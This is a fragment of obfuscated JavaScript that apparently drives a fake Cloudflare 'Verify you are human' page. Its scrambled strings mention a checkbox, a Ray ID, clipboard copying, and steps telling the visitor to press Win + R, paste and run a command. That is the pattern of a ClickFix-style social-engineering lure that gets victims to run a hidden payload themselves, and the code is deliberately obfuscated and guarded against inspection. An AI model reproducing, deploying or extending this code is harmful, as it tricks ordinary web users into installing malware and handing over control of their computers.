ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const 